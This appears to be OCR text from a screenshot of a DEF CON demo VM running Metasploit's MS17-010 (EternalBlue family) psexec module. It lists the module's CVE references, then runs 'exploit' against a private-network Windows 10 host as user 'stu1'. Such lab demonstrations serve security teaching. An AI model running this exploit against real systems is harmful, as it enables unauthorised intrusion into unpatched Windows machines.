 defcon_ubuntu (DEMO) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Fri 15:24
csc15@csc15-VirtualBox: ~
File Edit View Search Terminal Help
exploit, but requires a named pipe.
References:
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2017/MS17-
010
https://cvedetails.com/cve/CVE-2017-0143/
https://cvedetails.com/cve/CVE-2017-0146/
https://cvedetails.com/cve/CVE-2017-0147/
https://github.com/worawit/MS17-010
https://hitcon.org/2017/CMT/slide-files/d2_s2_r0.pdf
https://blogs.technet.microsoft.com/srd/2017/06/29/eternal-champion-exploit-an
alysis/
Also known as:
ETERNALSYNERGY
ETERNALROMANCE
ETERNALCHAMPION
ETERNALBLUE
msf exploit(windows/smb/ms17_010_psexec) > exploit
[*] 192.168.1.72:445 - Authenticating to 192.168.1.72 as user 'stu1'...
[*] 192.168.1.72:445 - Target OS: Windows 10 Pro 10586
Trash
wasm
defcon2019
openctf201
9
sf_csc115
VBox_GAs_
6.0.8
Right Ctrl
Type here to search
3:24 PM
11/8/2019